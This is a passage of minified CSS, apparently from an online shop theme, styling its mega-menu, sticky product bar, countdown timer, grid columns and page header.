li.level0.fullwidth>.submenu{width:100%;border-radius:0;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth>.submenu,.hlm-topmenu.navigation li.level0.staticwidth>.submenu{padding:5px 8px 15px;left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.fullwidth:hover>.submenu,.hlm-topmenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:14px;font-weight:600;text-transform:uppercase;margin-top:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu{padding-left:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding:5px 0}.hlm-topmenu.navigation li.level0.fullwidth .submenu a,.hlm-topmenu.navigation li.level0.staticwidth .submenu a{padding:8px 20px;line-height:1;font-size:13px}.hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover>span,.hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a{display:inline}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default{background-color:#08c;color:#fff}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus{background-color:#08c;color:#fff;text-decoration:none;opacity:0.8}.hlm-topmenu.navigation li.level0.classic .submenu>.row{margin:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu{min-width:230px}.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;border-radius:0;position:absolute;left:0;top:-6px;z-index:3}.hlm-topmenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic .submenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{top:0;transition:top .3s ease 0s;padding:0}.hlm-topmenu.navigation li.level0.staticwidth .submenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation.side-megamenu li{margin:0;position:relative}.hlm-topmenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0}.hlm-topmenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e622';font-family:'luma-icons';display:inline-block;vertical-align:top;margin-left:6px;line-height:44px;float:right;font-size:12px}.hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e622';font-family:'luma-icons';display:inline-block;vertical-align:top;margin-left:6px;margin-right:5px;line-height:38px;float:right;font-size:12px}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.hlm-topmenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.hlm-topmenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:871px}.hlm-topmenu.navigation.side-megamenu li.level0>a{display:block;padding:0 15px;line-height:44px;font-weight:400;font-size:14px}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label:before{left:-6px;top:3px;bottom:auto;border-top-color:transparent}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}}@media (max-width:767px){.hlm-topmenu.navigation .submenu.level0{height:0;visibility:hidden}.hlm-topmenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.hlm-topmenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.hlm-topmenu.navigation li.level0 .menu-thumb-img{display:none}.hlm-topmenu.navigation li.ui-menu-item{position:relative}.hlm-topmenu.navigation li.ui-menu-item>a{position:relative}.hlm-topmenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.hlm-topmenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{position:relative}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a>span::after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a>span::after{background:#fff none repeat scroll 0 0;content:"";display:block;height:2px;left:0;margin-bottom:10px;position:relative;top:13px;width:20px}@media only screen and (min-width:768px){.sections.nav-sections.stickytop{left:0;position:fixed;right:0;top:0}}.product-info-main .product-timer-wrapper.sticky-timer{position:fixed;bottom:0;left:0;right:0;width:100%;text-align:center;background-color:#f6f6f6;z-index:99;padding:16px 0 15px}.product-info-main .product-timer-wrapper.sticky-timer>span{display:inline-block;vertical-align:middle;margin-right:10px}.product-info-main .product-timer-wrapper.sticky-timer>.timer-wrapper-outer{clear:none;display:inline-block;vertical-align:middle;margin:0}.product-info-main .product-timer-wrapper>span{display:block;font-weight:600;color:#333333}.product-info-main .product-timer-wrapper>span>span{color:#ff0000}.product-info-main .product-timer-wrapper .timer-wrapper-outer{width:100%;max-width:275px;display:block;margin:5px 0 20px;text-align:center;clear:both}.product-info-main .product-timer-wrapper .timer-wrapper-outer *{box-sizing:border-box}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:600;color:#ffffff;line-height:48px;background:#333333;border-radius:5px}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666666;font-weight:600}.catalog-product-view .sticky-wrapper{background-color:#ffffff;border-bottom:1px solid #e1e1e1;left:0;padding:15px 0;position:fixed;top:0;width:100%;z-index:999;display:block}.catalog-product-view .sticky-wrapper.remove{display:none}.catalog-product-view .sticky-wrapper .product-info-content{float:left}.catalog-product-view .sticky-wrapper .product-sticky-img,.catalog-product-view .sticky-wrapper .product-sticky-info{display:inline-block;margin-right:15px;vertical-align:middle}.catalog-product-view .sticky-wrapper .actions{float:right;margin-left:15px;vertical-align:middle}.catalog-product-view .sticky-wrapper .actions .action.primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px;margin-top:12px}.catalog-product-view .sticky-wrapper .product-sticky-img img{position:relative;border:1px solid #e1e1e1}.catalog-product-view .sticky-wrapper .product-sticky-info .product-name-block h2{font-size:16px;color:#333333;margin:0 0 8px}.catalog-product-view .sticky-wrapper .product-info-stock-sku{display:block;padding-left:0}.catalog-product-view .sticky-wrapper .product.attibute.sku .value,.catalog-product-view .sticky-wrapper .product.attribute.sku .value{display:inline-block}.catalog-product-view .sticky-wrapper .product.attibute.sku .type,.catalog-product-view .sticky-wrapper .product.attribute.sku .type{margin-right:5px;font-weight:700;color:#333333}.catalog-product-view .sticky-wrapper .product.attibute.sku .type::after,.catalog-product-view .sticky-wrapper .product.attribute.sku .type::after{content:"#:"}.catalog-product-view .sticky-wrapper .product.attibute.sku,.catalog-product-view .sticky-wrapper .product.attribute.sku{overflow-wrap:break-word;display:inline-block}.catalog-product-view .sticky-wrapper .stock.available,.catalog-product-view .sticky-wrapper .stock.unavailable{font-weight:600;text-transform:uppercase;display:inline-block;margin-right:10px;padding:3px 7px;background:green;color:#ffffff;font-size:12px}.catalog-product-view .sticky-wrapper .stock.unavailable{background:red}.catalog-product-view .sticky-wrapper .stock{margin:0}.catalog-product-view .sticky-wrapper .product-info-price{display:inline-block;vertical-align:middle}.catalog-product-view .sticky-wrapper .product-info-price .product-info-price-inner>.product-info-stock-sku{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-label{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-box{padding:0;margin-bottom:8px;display:block;width:auto;padding-bottom:0}.catalog-product-view .sticky-wrapper .product-info-price .price-box .price-wrapper{margin-bottom:0}.catalog-product-view .sticky-wrapper .product-info-price .price-box .price-wrapper .price{font-size:16px;line-height:22px;font-weight:700;color:#333333;display:block}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price{display:inline-block;vertical-align:bottom}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price .price-label{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price .price-wrapper{margin-bottom:0}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price .price-wrapper .price{font-size:16px;line-height:22px;font-weight:700;color:#333333;display:block}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price{display:inline-block;vertical-align:bottom;margin-left:10px}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price .price-label{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price .price-wrapper .price{font-size:14px;line-height:22px;display:block;font-weight:400;color:#666666;position:relative}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price .price-wrapper .price:after{content:"";display:block;height:1px;background:#999999;left:0;top:50%;position:absolute;width:100%}@media (max-width:767px){.catalog-product-view .sticky-wrapper{padding:10px 0}.catalog-product-view .sticky-wrapper>.page-main{max-width:320px;margin:0 auto}.catalog-product-view .sticky-wrapper .product-sticky-img,.catalog-product-view .sticky-wrapper .product-sticky-info{margin-right:8px}.catalog-product-view .sticky-wrapper .product-sticky-info{max-width:105px}.catalog-product-view .sticky-wrapper .product-sticky-img{max-width:50px}.catalog-product-view .sticky-wrapper .product-info-content{float:left;width:175px}.catalog-product-view .sticky-wrapper .product-info-content .product-name-block h2{font-size:14px;line-height:20px;margin:0}.catalog-product-view .sticky-wrapper .product-info-content .product-info-price{display:none}.catalog-product-view .sticky-wrapper .product-info-content .product-info-price .price-box{display:none}.catalog-product-view .sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku{display:none}.catalog-product-view .sticky-wrapper .actions{float:right;margin-left:5px}.catalog-product-view .sticky-wrapper .actions .action.primary{font-size:13px;line-height:20px;padding:6px 8px;margin-top:7px;width:105px}}.checkout-index-index .fieldset.address div.field{display:inline-block;vertical-align:top;width:45%;margin-right:20px}.checkout-index-index .abs-field-tooltip input,.checkout-index-index .field .control._with-tooltip input{width:calc(70%)}@media (max-width:600px){.checkout-index-index .fieldset.address div.field{width:100%;margin-right:0}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}a.action.continue{background-image:none;background:#eee;border:1px solid #e1e1e1;color:#333;cursor:pointer;display:inline-block;font-weight:400;margin:0;padding:10px 20px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.page-header{background-color:#dfa8a5;margin-bottom:20px}@media (max-width:1199px){.page-wrapper .breadcrumbs,.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .page-main,.page-wrapper .navigation{width:100%;max-width:970px;box-sizing:border-box}}@media (max-width:991px){.page-wrapper .breadcrumbs,.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .page-main,.page-wrapper .navigation{width:100%;max-width:750px;box-sizing:border-box}}@media (max-width:767px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:620px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:639px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:460px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:479px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:370px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:379px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:350px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13{display:inline-block}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.3333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13{display:inline-block}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.3333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13{display:inline-block}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.3333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13{display:inline-block}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.3333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.content-row{margin-left:-15px;margin-right:-15px}.action.primary{text-transform:uppercase;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;background-color:#dfa8a5;border-color:#dfa8a5}@media (max-width:767px){.cms-index-index .page-wrapper .columns{display:block}.cms-index-index .page-wrapper .columns .column.main{display:block}}.top-padding{padding-top:30px}.bottom-padding{padding-bottom:30px}.top-margin{margin-top:30px}.bottom-margin{margin-bottom:30px}@media (max-width:991px){.top-padding{padding-top:25px}.bottom-padding{padding-bottom:25px}.top-margin{margin-top:25px}.bottom-margin{margin-bottom:25px}}@media (max-width:767px){.top-padding{padding-top:20px}.bottom-padding{padding-bottom:20px}.top-margin{margin-top:20px}.bottom-margin{margin-bottom:20px}}@media (max-width:479px){.top-padding{padding-top:15px}.bottom-padding{padding-bottom:15px}.top-margin{margin-top:15px}.bottom-margin{margin-bottom:15px}}.title-block{display:block}.title-block>strong{display:block;text-align:center;margin-bottom:50px;font-size:36px;line-height:1.1;color:#dfa8a5;font-weight:400;text-transform:capitalize;position:relative;z-index:1}.title-block>strong>span{font-family:'ChampagneLimousines',serif;font-weight:bold;display:block;padding-bottom:20px;z-index:1}.title-block>strong:after{content:"";height:5px;width:60px;left:0;right:0;margin:0 auto;bottom:0;background:#dfa8a5;border-radius:25px;display:block;z-index:1}.slider-block .owl-controls{opacity:0}.slider-block .owl-controls .owl-buttons{position:static;margin-top:25px;z-index:2}.slider-block .owl-controls .owl-buttons>.owl-prev,.slider-block .owl-controls .owl-buttons>.owl-next{padding:0;line-height:34px;color:#ffffff;box-sizing:border-box;font-size:16px;margin:0;opacity:1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:absolute;top:50%;transform:translate(0, -50%);height:40px;width:40px;border-radius:50%;background:transparent}.slider-block .owl-controls .owl-buttons>.owl-prev{left:0}.slider-block .owl-controls .owl-buttons>.owl-prev .prev-arrow i:before{content:"\f060"}.slider-block .owl-controls .owl-buttons>.owl-next{right:0}.slider-block .owl-controls .owl-buttons>.owl-next .next-arrow i:before{content:"\f061"}.slider-block:hover .owl-controls{opacity:1}@media (max-width:991px){.title-block>strong{margin-bottom:50px;font-size:28px}.title-block>strong:after{max-width:550px}.slider-block .owl-controls .owl-buttons{top:-66px}.slider-block.block.related .owl-controls .owl-buttons{top:-101px}}@media (max-width:767px){.title-block>strong{margin-bottom:40px;font-size:24px}.title-block>strong:after{max-width:350px}.title-block>strong>span{padding-bottom:10px}.slider-block .owl-controls .owl-buttons{top:-56px}.slider-block.block.related .owl-controls .owl-buttons{top:-91px}}@media (max-width:479px){.title-block>strong{margin-bottom:35px;font-size:20px}.title-block>strong:after{max-width:250px}.slider-block .owl-controls .owl-buttons{top:-51px}.slider-block.block.related .owl-controls .owl-buttons{top:-86px}}.page-row{margin-left:-15px;margin-right:-15px}.page-title-wrapper .page-title{font-size:28px;font-weight:500;margin-bottom:30px}.map-wrapper{width:100%;margin-top:-25px;margin-bottom:30px}.page-wrapper .form.contact{float:left;width:50%;padding-right:15px;box-sizing:border-box;margin-bottom:40px}.page-wrapper .form.contact>.fieldset>.legend{color:#8e9096;font-weight:500;font-size:20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:10px;display:block;line-height:1.4}.page-wrapper .contact-info-wrapper{float:left;width:50%;box-sizing:border-box;padding-left:15px;margin-bottom:40px}.page-wrapper .contact-info-wrapper .title-block{color:#dfa8a5;font-weight:500;font-size:20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:10px;display:block;line-height:1.4}.page-wrapper .contact-info-wrapper .content-block{display:block}.page-wrapper .contact-info-wrapper .content-block .item{display:block;margin-bottom:20px}.page-wrapper .contact-info-wrapper .content-block .item .title-span{display:block;font-weight:500;font-size:16px;margin-bottom:10px;color:#dfa8a5}.page-wrapper .contact-info-wrapper .content-block .item .text-span{color:#666666;font-size:14px;display:block}@media (min-width:768px){.cms-index-index .page-wrapper .page-header.header-type1{margin-bottom:0px !important;background:#fff}.page-wrapper .page-header.header-type1{background-color:#fff !important;margin-bottom:0}.page-wrapper .page-header.header-type1 .panel.wrapper{background-color:#fff !important}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header{padding-top:0;padding-bottom:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher{float:left;margin-left:0;margin-right:15px;padding-right:15px;position:relative}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger{font-size:14px;color:#8e9096;line-height:22px;padding-top:12px;padding-bottom:12px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:after{font-size:8px;margin-left:4px;line-height:22px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger.active:after{font-size:8px;margin-left:4px;line-height:22px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#dfa8a5}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown{margin-top:0;border:1px solid #e1e1e1;box-shadow:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown:after{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a{color:#666666;font-size:14px;padding:9px 13px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:active,.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:focus{color:#666666}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#dfa8a5}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li:hover{background:transparent}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher:before{content:"";display:block;height:14px;position:absolute;right:0;top:50%;margin-top:-7px;width:1px;background:#8e9096}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher:last-child:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li{line-height:22px;margin-left:15px;padding-left:15px;margin-bottom:0;position:relative}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>span{color:#DFA8A5 !important;line-height:22px;font-size:14px;text-decoration:none;padding-top:12px;padding-bottom:12px;display:block}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>span:before{content:"";display:block;left:0;width:1px;height:14px;position:absolute;background:#DFA8A5 !important;top:50%;margin-top:-7px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a{color:#DFA8A5 !important;line-height:22px;font-size:14px;text-decoration:none;padding-top:12px;padding-bottom:12px;display:block;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a:active,.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a:focus{text-decoration:none;color:#DFA8A5 !important}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header 